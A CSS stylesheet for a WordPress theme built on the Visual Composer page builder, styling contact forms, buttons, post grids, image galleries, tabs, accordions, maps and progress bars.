.narrow-black div.wpcf7 {
	float: none;
}
.narrow-black input[type=text],
.narrow-black input[type=password],
.narrow-black input[type=email],
.narrow-black textarea {
	border-radius: 2px;
	border: 1px solid #111;
	border: 1px solid rgba(0, 0, 0, 1);
	padding: 7px;
	background: #fff;
	background: rgba(255, 255, 255, 1);
	max-width: 50%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.narrow-black input[type=text]:focus,
.narrow-black input[type=password]:focus,
.narrow-black input[type=email]:focus,
.narrow-black input[type=number]:focus,
.narrow-black textarea:focus {
	background: #fff;
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 0px 12px #2183BD;
}
.narrow-black .wpcf7 p {
	text-align: center;
	font-size: 16px;
}
.narrow-black .wpcf7-submit {
	float: none;
	margin: 0 0 15px;
	padding: 6px 20px;
	font-size: 16px;
}
#content .narrow-black div.wpcf7 img.ajax-loader {
	position: absolute;
	margin-top: 10px;
}
#content .narrow-black div.wpcf7-validation-errors,
#content .narrow-black div.wpcf7-mail-sent-ok {
	text-align: center;
	max-width: 552px;
	margin: 30px auto 15px;
}
.narrow-black .wpb_separator,
.narrow-black .vc_text_separator {
	border-color: #999;
	max-width: 10%;
	margin: 0 auto 30px;
}
/* Narrow white
---------------------------------------------------------- */
.narrow-white .vc_span12 > .wpb_wrapper {
	max-width: 700px;
	background: #fff;
	background: rgba(255, 255, 255, .97);
	padding: 30px;
	margin: 60px auto;
}
.narrow-white .highlight-heading p {
	padding: 0 140px;
}
.narrow-white div.wpcf7 {
	float: none;
}
.narrow-white input[type=text],
.narrow-white input[type=password],
.narrow-white input[type=email],
.narrow-white textarea {
	border-radius: 2px;
	border: 1px solid #999;
	padding: 7px;
	background: #fff;
	background: rgba(255, 255, 255, 1);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, .08);
	max-width: 50%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.narrow-white input[type=text]:focus,
.narrow-white input[type=password]:focus,
.narrow-white input[type=email]:focus,
.narrow-white input[type=number]:focus,
.narrow-white textarea:focus {
	box-shadow: 0 0px 6px rgba(0, 0, 0, .35);
}
.narrow-white .wpcf7 p {
	text-align: center;
	font-size: 18px;
}
.narrow-white .wpcf7-submit {
	float: none;
	margin: 0 0 15px;
	padding: 6px 20px;
	font-size: 16px;
}
.narrow-white div.wpcf7 img.ajax-loader {
	position: absolute;
}
#content .narrow-white div.wpcf7-validation-errors,
#content .narrow-white div.wpcf7-mail-sent-ok {
	text-align: center;
	max-width: 552px;
	margin: 30px auto 15px;
}
.narrow-white .wpb_separator,
.narrow-white .vc_text_separator {
	border-color: #999;
	max-width: 10%;
	margin: 0 auto 30px;
}
.dark .highlight-heading p {
	color: #fff;
}
.dark a {
	color: #fff;
}
.dark a:hover {
	color: #2183BD;
}
.absolute {
	position: absolute;
	bottom: 0;
	margin: 0 !important;
}
.dynamic {
	border-bottom: 1px solid #d9dee1;
	overflow: hidden;
}
.dynamic > .vc_span12 {
	margin: 60px 0 0 !important;
}
.dynamic .wpb_single_image.wpb_content_element {
	margin-bottom: 0 !important;
	position: relative;
}
.dynamic .wpb_single_image.wpb_content_element img {
	margin-bottom: -8px;
}
.wpb_content_element.absolute.wpb_single_image img {
	float: left;
}
#content .wpb_content_element.light-margin {
	margin-bottom: 16px;
}
.light-margin-bottom .wpb_content_element.highlight-heading {
	margin-bottom: 30px;
}
#content .wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin, .wpb_button {
	margin-bottom: 30px;
}
#content .clearfix .wpb_content_element:after {
	clear: both;
	display: block;
	height: 0;
	font-size: 0;
	visibility: hidden;
	content: ".";
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
	margin-bottom: 0;
}
.entry-content > .wpb_row.light-margin-bottom > .vc_span12 {
	margin-bottom: 30px;
}
.entry-content > .wpb_row.light-margin > .vc_span12 {
	margin: 30px 0;
}
.entry-content > .wpb_row.no-margin-bottom > .vc_span12 {
	margin-bottom: 0;
}
.no-margin ul {
	margin-left: 0;
}
.entry-content > .wpb_row.no-margin-top > .vc_span12 {
	margin-top: 0;
}
.entry-content > .wpb_row.light-margin-top > .vc_span12 {
	margin-top: 30px;
}
.wpb_row.no-margin-bottom .vc_span12 .wpb_wrapper > .wpb_row {
	margin: 0 auto;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid {
	margin: 0;
}
.no-margin > .vc_span12,
.no-margin .vc_span12 .wpb_content_element,
.no-margin .vc_span12 > .wpb_wrapper {
	margin: 0 auto !important;
	max-width: none !important;
	padding: 0 !important;
}
.entry-content > .wpb_row > .wrapper {
	max-width: 1101px;
	margin: 0px auto;
	float: none;
}
/*.secondary-menu-enabled .entry-content > .wpb_row > .wrapper {
	margin: 40px auto;
}*/
#content .wpb_row {
	margin: 0;
}
#content .wpb_row.add_margin {
	margin-bottom: 30px;
}
.entry-content > .wpb_row.light-margin > .wrapper {
	margin: 30px auto;
}
.entry-content > .wpb_row.no-margin > .wrapper {
	margin: 0 auto;
}
#content .vc_span12 .wpb_single_image.wpb_content_element.no-margin {
	margin-bottom: 0;
}
#content .wpb_gallery.wpb_content_element.no-margin {
	margin-bottom: 0;
}
.vc_span12 .wpb_content_element.no-margin {
	margin-bottom: 0;
}
.entry-content > .no-margin-bottom > .wrapper {
	margin-bottom: 0;
}
.entry-content > .no-margin-top > .wrapper {
	margin-top: 0;
}
.entry-content > .light-margin-top > .wrapper {
	margin-top: 30px;
}
.entry-content > .light-margin-bottom > .wrapper {
	margin-bottom: 30px;
}
.entry-content > .light-margin.no-margin-top > .wrapper {
	margin-top: 0;
}
.entry-content > .full-width > .wrapper {
	max-width: 100%;
}
.entry-content > .full-width-10 > .wrapper {
	max-width: 100%;
	padding: 0 9px 0 10px;
}
.entry-content > .full-width-11 > .wrapper {
	max-width: 100%;
	padding: 0 11px 0 10px;
}
.parallax {
	position: relative;
	background-size: cover;
	background-position: 50% 9.266666666666666%;
}
.parallax .testimonialsslider blockquote,
.dark .testimonialsslider blockquote { 
	color: #fff;
	font-style: normal;
	font-weight: 400;
}
#content .parallax .flex-control-paging li a,
#content .dark .flex-control-paging li a {
	border-color: rgba(255, 255, 255, .5);
	border-color: #fff;
}
#content .parallax .flex-control-paging li a:hover,
#content .dark .flex-control-paging li a:hover {
	background: #eee;
	background: rgba(255, 255, 255, .7);
}
#content .parallax .flex-control-paging li a.flex-active,
#content .dark .flex-control-paging li a.flex-active {
	background: #fff;
	background: rgba(255,255,255,0.9);
}
.parallax .wpb_button {
	margin-top: 8px !important;
}
.wpb_heading,
.entry-content .wpb_heading {
	font-size: 24px;
	letter-spacing: 1px;
	text-transform: uppercase;
}
/* Buttons
---------------------------------------------------------- */
.wpb_button_a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	-ms-transition: none !important;
}
.wpb_button {
    border-radius: 2px !important;
    border: none !important;
    line-height: inherit !important;
    position: relative;
    text-shadow: none !important;
    box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2) !important;
    -webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
#content .wpb_regularsize {
	padding: 3px 16px;
	font-size: 14px;
}
button.wpb_btn-small,
span.wpb_btn-small {
	padding: 5px 10px !important;
	font-size: 13px !important;
	line-height: 16px !important;
	font-weight: normal !important;
}
#content .wpb_button {
	margin-bottom: 0;
}
button.wpb_btn-large,
span.wpb_btn-large {
	padding: 9px 20px !important;
	font-size: 16px !important;
}
.wpb_btn-primary {
	background-color: #50ADCA !important;
}
.wpb_btn-primary:hover {
	background-color: #58bddb !important;
}
.wpb_btn-info {
	background-color: #1cc999 !important
}
.wpb_btn-info:hover {
	background-color: #1ed6a2 !important;
}
.wpb_btn-success {
	background-color: #69BF48 !important;
}
.wpb_btn-success:hover {
	background-color: #71cc4e !important;
}
.wpb_btn-danger {
	background-color: #eb6d4c !important;
}
.wpb_btn-danger:hover {
	background-color: #f17f6c !important;
}
.wpb_btn-warning {
	background-color: #ff9900 !important;
}
.wpb_btn-warning:hover {
	background-color: #ff8a00 !important;
}
.wpb_btn-inverse {
	background-color: #444 !important;
}
.wpb_btn-inverse:hover {
	background-color: #2183BD !important;
}
.wpb_button:hover {
	-webkit-transition: all 0.1s linear !important;
	-moz-transition: all 0.1s linear !important;
	-o-transition: all 0.1s linear !important;
	-ms-transition: all 0.1s linear !important;
}
/* Teaser Grid
---------------------------------------------------------- */
#content .wpb_thumbnails.isotope {
	-webkit-transition-property: none;
	-moz-transition-property: none;
	-ms-transition-property: none;
	-o-transition-property: none;
	transition-property: none;
	
}
#content .wpb_thumbnails .isotope-item {
  padding: 0 20px;
  
  -webkit-transition-duration: 0;
     -moz-transition-duration: 0;
      -ms-transition-duration: 0;
       -o-transition-duration: 0;
          transition-duration: 0;
}
#content .columns_count_1 .wpb_thumbnails .isotope-item {
  	margin-left: 0;
}
#content .title_date_category_vc_span12 .isotope-item {
  	border-top: 1px dotted #ECECEC;
  	margin: 0 0 0.912em;
}
#content .title_date_category_vc_span12 .isotope-item:first-child {
  	border-top: none;
}
#content .title_date_category_vc_span12 .isotope-item:first-child h2 {
  	margin-top: 0;
}
#content .title_date_category_vc_span12 .isotope-item .entry-meta {
  	margin: 0;
}
#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
	width: 47.35%;
}
#content  .wpb_grid .wpb_thumbnails-fluid > .vc_span12,
#content  .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12 {
	width: 100%;
}
.wpb_thumbnails h2 {
	font-size: 18px;
	letter-spacing: 0;
	text-transform: none;
	margin-bottom: 0;
}
.wpb_thumbnails h2 a {
	color: #111;
	text-decoration: none;
}
.wpb_thumbnails h2 a:hover {
	color: #2183BD;
}
.wpb_thumbnails .link_image {
	margin: 0 10px 10px 0;
	float: left;
}
.wpb_thumbnails .link_image:hover {
	opacity: .75;
}
.wpb_thumbnails .post_title {
	margin: 0 10px 0 0;
	font-weight: bold;
}
.wpb_thumbnails h3 a {
	color: #111;
	text-decoration: none;
}
.wpb_thumbnails h3 a:hover {
	color: #2183BD;
}
.post-wrapper {
	margin-left: 70px;
	float: left;
}
.date-wrapper {
	background: #f4f4f4;
	color: #666;
	width: 50px;
	text-align: center;
	font-size: 20px;
	line-height: 20px;
	font-weight: bold;
	padding: 10px 0 0;
	float: left;
	margin: 0;
	position: absolute;
}
.date-wrapper .entry-date {
	display: block;
	background: #2183BD;
	font-size: 11px;
	line-height: 11px;
	font-weight: bold;
	padding: 5px 0;
	margin: 10px 0 0;
	text-transform: uppercase;
	color: #fff;
}
.title-text {
	float: left;
	clear: none;
	margin-top: 0;
}
.entry-content.title-text {
	width: auto !important;
}
.wpb_thumbnails .more-link-wrapper {
	float: left;
	margin: 0;
	clear: none;
}
.more-link-wrapper .more-link {
	font-size: 14px;
}
.wpb_content_element.grid_layout-title_text,
.grid_layout-title_text ul.wpb_thumbnails-fluid > li {
	margin-bottom: 30px;
}
.post-categories {
	margin: 0;
}
.entry-date {
	font-size: 13px;
	color: #999;
}
.teaser_grid_container .entry-meta {
	margin: 0 0 14px;
}
.teaser_grid_container .comments-link {
	position: relative;
	right: 6px;
}
.teaser_grid_container .comments-link a {
	font-size: 11px;
}
.teaser_grid_container .comments-link a,
.teaser_grid_container .comments-link i:before {
	color: #111;
}
.teaser_grid_container .comments-link i:before {
	margin-right: .1em;
	width: auto;
	vertical-align: -10%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.teaser_grid_container .comments-link a:hover {
	text-decoration: none;
	color: #2183BD;
}
.teaser_grid_container .comments-link a:hover i:before {
	color: #2183BD;
}
.entry-meta .post-categories,
.entry-meta .post-categories li {
	display: inline;
}
#content .pagination-center #nav-pagination {
	text-align: center;
}
/* Custom style  */
.custom-style .post-thumb {
	float: left;
	margin: 0 16px 0 0;
}
.custom-style .wpb_thumbnails h2 {
	clear: none;
	margin-top: 0;
}
.custom-style .teaser_grid_container .entry-meta {
	clear: none;
}
.custom-style ul.wpb_thumbnails-fluid > li {
	margin-bottom: 16px;
}
/* Posts Alternative
---------------------------------------------------------- */
/* One Column  */
.wpb_row .wpb_grid.columns_count_1 ul.wpb_thumbnails-fluid {
	width: auto;
	max-width: 745px;
	margin: 0 auto;
}
#content .columns_count_1 #nav-pagination {
	max-width: 745px;
	margin: 0 auto;
}
.wpb_grid.columns_count_1 .hentry {
	margin: 0 0 50px 0;
	padding: 0 0 20px;
	float: left;
	width: 100%;
}
.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a {
	font-size: 14px;
	color: #666;
}
.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover {
	color: #2183BD;
}
.wpb_grid.columns_count_1 footer.entry-meta a:hover {
	text-decoration: none;
}
.wpb_grid.columns_count_1  footer.entry-meta span {
	color: #666;
}
.wpb_grid.columns_count_1 footer.entry-meta a {
	color: #666;
}
.wpb_grid.columns_count_1 footer.entry-meta a:hover {
	color: #2183BD;
}
.wpb_grid.columns_count_1 footer.entry-meta .tag-links a {
	text-decoration: underline;
}
.wpb_grid.columns_count_1 footer.entry-meta .sep {
	color: #ECECEC;
	padding: 0 5px;
}
.wpb_teaser_grid.columns_count_1 .entry-content {
	padding: 15px 0 0 2.5%;
	margin: 0 0 15px;
	width: auto;
}
.wpb_teaser_grid.columns_count_1.grid_layout-title_text .entry-content {
	padding: 0;
	margin: 0;
}
	
.columns_count_1 .teaser_grid_container .comments-link {
	right: 0;
}
.columns_count_1 .entry-meta a {
	color: #2183BD;
}
.columns_count_1 .entry-meta a:hover {
	color: #111;
}
/* One Column Medium Image Style */
.wpb_row .medium-image-style-enabled ul.wpb_thumbnails-fluid > [class*="vc_span"] {
	margin-left: 0;
	margin-bottom: 20px;
}
.medium-image-style-enabled .post-thumb {
	float: left;
	margin: 0 0 15px 0;
	max-width: 45.5%;
}
.medium-image-style-enabled .link_image {
	float: left;
	margin-right: 2.5%;
	position: relative;
	z-index: 100;
}
.medium-image-style-enabled .entry-content-meta-wrapper {
	float: left;
	margin: 0 0 21px;
}
.medium-image-style-enabled .entry-content-meta-wrapper .entry-header {
	padding-left: 0;
}
.wpb_teaser_grid.columns_count_1.medium-image-style-enabled .entry-content {
	padding: 0;
	margin: 0;
}
.wpb_grid.medium-image-style-enabled  .wpb_thumbnails-fluid > .vc_span12 {
	width: 100%;
}
.medium-image-style-enabled .wpb_thumbnails h2 {
	margin-top: 0;
	clear: none;
	font-size: 29px;
	font-weight: 600;
}
.medium-image-style-enabled  .teaser_grid_container .entry-meta {
	clear: none;
}
.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
	margin: 0 -3.7% 0 0;
	clear: both;
	position: relative;
}
.medium-image-style-enabled .more-link-wrapper {
	float: right;
}
/* Single Image
---------------------------------------------------------- */
.wpb_singleimage_heading {
	font-size: 24px;
}
.wpb_single_image.aligncenter img {
	display: block;
	margin: 0 auto;
}
#content .vc_span12 .wpb_single_image.wpb_content_element {
	margin-bottom: 20px;
	-webkit-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-webkit-perspective: 1000;
}
#content .wpb_single_image {
	margin-bottom: 16px;
}
.wpb_single_image a {
	display: block;
	-webkit-backface-visibility: hidden;
}
.wpb_single_image a:hover {
	opacity: .75;
}
/* Image grid
---------------------------------------------------------- */
#content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	margin: 0 0 20px 20px;
	max-width: 166px;
	-webkit-transition-duration: 0;
	-moz-transition-duration: 0;
	-ms-transition-duration: 0;
	-o-transition-duration: 0;
	transition-duration: 0;
}
.boxed #content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 156px;
}
#content .custom-gallery-grid .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 22.5%;
}
#content .custom-gallery-grid-2 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 31%;
}
#content .custom-gallery-grid-3 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 17.5%;
}
#content .custom-gallery-grid-4 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 1101px;
	margin-bottom: 30px;
}
#content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 165px;
}
.boxed #content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
	max-width: 155px;
}
#content .wpb_image_grid .wpb_image_grid_ul {
	margin: 0 0 0 -20px;
	-webkit-transition-property: none;
	-moz-transition-property: none;
	-ms-transition-property: none;
	-o-transition-property: none;
	transition-property: none;
}
.wpb_image_grid .wpb_image_grid_ul a:hover {
	opacity: .75;
}
/* Call to action
---------------------------------------------------------- */
.wpb_call_to_action {
	background-color: transparent !important;
	border: none !important;
	padding: 0 !important;
	margin-bottom: 0 !important;
}
#content .wpb_call_to_action .wpb_button {
	font-weight: normal;
	position: relative;
	bottom: 1px;
	text-transform: uppercase;
}
.wpb_call_to_action.wpb_content_element.narrow {
	background: #F7F8FA !important;
	padding: 1.875em 3.125em !important;
	border-bottom: 3px solid #ebeef2 !important;
	border-radius: 3px;
}
.wpb_call_to_action.narrow .wpb_call_text,
#content .wpb_call_to_action.narrow .wpb_call_text {
	line-height: 1.425;
}
.wpb_call_to_action.light .wpb_call_text,
#content .wpb_call_to_action.light .wpb_call_text {
	font-weight: 300;
}
.center .wpb_call_to_action {
	text-align: center;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
	font-size: 27px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 400;
	position: relative;
	top: 3px;
}
.center .cta_align_left .wpb_call_text,
.center .cta_align_right .wpb_call_text {
	width: auto;
	float: none;
	display: inline-block;
}
.center .cta_align_right .wpb_button {
	float: none;
	display: inline-block;
}
.center .wpb_call_to_action .wpb_button_a {
	margin-left: 20px;
}
.wpb_call_to_action.minimal-light .wpb_button_a .wpb_button {
	background: none !important;
	border: 2px solid #fff !important;
	border: 2px solid rgba(255, 255, 255, .75) !important;
	text-shadow: none !important;
	box-shadow: none !important;
}
.wpb_call_to_action.minimal-light .wpb_button_a:hover .wpb_button {
	background: #fff !important;
	border-color: #fff !important;
	color: #333;
}
.wpb_call_to_action.minimal-dark .wpb_button_a .wpb_button {
	background: none !important;
	border: 2px solid #111 !important;
	border: 2px solid rgba(17, 17, 17, .75) !important;
	text-shadow: none !important;
	box-shadow: none !important;
	color: #111;
}
.wpb_call_to_action.minimal-dark .wpb_button_a:hover .wpb_button {
	background: #111 !important;
	border-color: #111 !important;
	color: #fff;
}
/* =Pie Chart
----------------------------------------------- */
.vc_pie_chart .wpb_heading,
.entry-content .vc_pie_chart  .wpb_heading {
	font-size: 16px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 400;
}
#content .vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_back {
	border-color: #69BF48;
}
#content .vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_back {
	border-color: #1bbc9b;
}
/* Separator
---------------------------------------------------------- */
#content .wpb_separator,
#content .vc_text_separator {
	border-bottom:1px solid #d9dee1;
}
/* CSS Animations */
.wpb_start_animation.wpb_bottom-to-top {
	-webkit-animation: wpb_btt 0.2s 1 linear !important;
	-moz-animation: wpb_btt 0.2s 1 linear !important;
	-o-animation: wpb_btt 0.2s 1 linear !important;
	animation: wpb_btt 0.2s 1 linear !important;
	-webkit-transform: none !important;
}
/* Video widget
---------------------------------------------------------- */
#content .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.2%;
}
#content .vc_span8 .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.3%;
}
#content .vc_span12 .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
	padding-top: 56.3%;
}
#content .wpb_video_widget.video-narrow .wpb_wrapper .wpb_video_wrapper {
	max-width: 79%;
	margin: 0 auto;
	padding-top: 44.45%;
}
#content .wpb_video_widget.video-shadow .wpb_wrapper .wpb_video_wrapper {
	box-shadow: 0 1px 27px rgba(0, 0, 0, 0.24);
}
/* Flickr stream
---------------------------------------------------------- */
.widget-area .wpb_flickr_widget {
	float: left;
}
.widget-area .flickr_badge_image {
	float: left;
	background: none;
	padding: 0;
	margin: 0 3px 3px 0px;
	width: 69px;
}
.widget-area .flickr_badge_image img {
	margin: 0;
}
.widget-area .flickr_stream_wrap {
	float: left;
	clear: both;
	width: 100%;
}
/* =Google Maps
----------------------------------------------- */
#content .wpb_gmaps_widget .wpb_map_wraper {
	background-color: #fff;
	padding: 10px;
	border-radius: 3px;
}
#content .wpb_gmaps_widget.minimal .wpb_map_wraper {
	background-color: #fff;
	padding: 0;
	border-radius: 0;
}
#content .map img {
	max-width: none;
}
/* =Google Maps Alternative
----------------------------------------------- */
.block-map-wrapper {
	padding: 0;
	margin: 0 0 16px;
}
.block-map-wrapper.no-margin {
	margin: 0;
}
.block-map-wrapper.map-border {
	padding: 10px;
}
/** Tabs/Tour/Accordion Common **/
#content .wpb_accordion .wpb_accordion_wrapper .ui-icon:before {
	font-family: 'FontAwesome';
	src: url('fonts/font_awesome/fontawesome-webfont.eot?v=3.0.1');
	src: url('font/font_awesome/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'), url('fonts/font_awesome/fontawesome-webfont.woff?v=3.0.1') format('woff'), url('fonts/font_awesome/fontawesome-webfont.ttf?v=3.0.1') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-size: 10px;
	content: "\f067";
	color: #303636;
	position: relative;
	left: 7px;
	top: -2px;
	
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	color: #2183BD;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before  {
	content: "\f00c";
	position: relative;
	left: 6px;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	background: transparent;
	left: 0.7em;
	top: 9px;
	width: 22px;
	height: 22px;
	border-radius: 50%;
	border: 1px solid #303636;
}
#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	border-color: #2183BD;
	color: #2183BD;
}
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	padding-left: 2.9em;
}
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover {
	color: #2183BD;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element .wpb_accordion_header a {
	font-weight: 400;
	color: #111;
	font-size: 15px;
}
#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #2183BD;
}
#content .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper li.ui-tabs-active a {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
#content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element .wpb_tabs_nav li:hover {
	background-color: #F7F8FA;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element .wpb_accordion_header a {
	padding: 0.5em 1.2em;
}
/** Tabs custom style **/
#content .wpb_content_element.tabs-custom {
	margin-bottom: 0;
}
#content .wpb_content_element.wpb_tabs.tabs-custom .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: transparent;
}
.wpb_tabs.tabs-custom .wpb_tabs_nav li {
	text-align: center;
	margin: 0;
	border: 1px solid #d9dee1;
	display: table-cell;
	float: none;
	background: #F5F9FC;
	transition: color 0.1s linear, background-color 0.1s linear !important;
	-moz-transition: color 0.1s linear, background-color 0.1s linear !important;
	-webkit-transition: color 0.1s linear, background-color 0.1s linear !important;
	-o-transition: color 0.1s linear, background-color 0.1s linear !important;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
#content .wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	padding: 5% 2% 5%;
	font-size: 18px;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li:hover {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
	border-bottom: 3px solid #2183BD;
}
.wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 1em 1em;
}
/** Tabs custom style 2, 3 **/
.wpb_content_element.tabs-custom-2 .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_content_element.tabs-custom-3 .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 1.225em 1em 1.625em;
}
#content .wpb_content_element.tabs-custom-3 .wpb_tour_tabs_wrapper {
	border: 1px solid #d9dee1;
	border-radius: 3px;
}
#content .wpb_content_element.tabs-custom-2.wpb_tabs,
#content .wpb_content_element.tabs-custom-3.wpb_tabs {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
#content .wpb_content_element.tabs-custom-3.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li:hover,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li:hover {
	background-color: #fff;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav {
	border-bottom: 1px solid #d9dee1;
}
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li {
	background: transparent;
	position: relative;
	margin: 0;
}
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li {
	text-align: center;
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:before,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:before  {
	display: block !important;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -5px;
	width: 1px;
	height: 11px;
	border-left: 1px solid #d9dee1;
	content: "";
}
.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:first-child:before,
.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:first-child:before {
	display: none !important;
}
#content .wpb_content_element.tabs-custom-2  .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
#content .wpb_content_element.tabs-custom-3  .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	border-bottom: 3px solid transparent;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a {
	border-color: #2183BD;
}
#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a {
	color: #2183BD;
}
/** Tour **/
.wpb_tour_next_prev_nav a {
	display: none;
}
#content .wpb_content_element .wpb_tour_tabs_wrapper {
	display: table;
}
#content .wpb_tour .wpb_tabs_nav {
	display: table-cell;
	vertical-align: top;
	float: none;
	border-right: 1px solid #d9dee1;
}
#content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	width: auto;
}
#content .wpb_tour .wpb_tabs_nav li {
	margin: 0;
	border-bottom: 1px solid #d9dee1;
	background: transparent;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover {
	background-color: transparent;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover {
	color: #2183BD;
}
#content .wpb_tour .wpb_single_image {
	margin-bottom: 3%;
}
/* Progress bar
---------------------------------------------------------- */
#content .vc_progress_bar .vc_single_bar {
	background: #f4f5f6;
	position: relative;
	margin-bottom: 11.666666666666666px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.vc_progress_bar .vc_single_bar .vc_bar {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
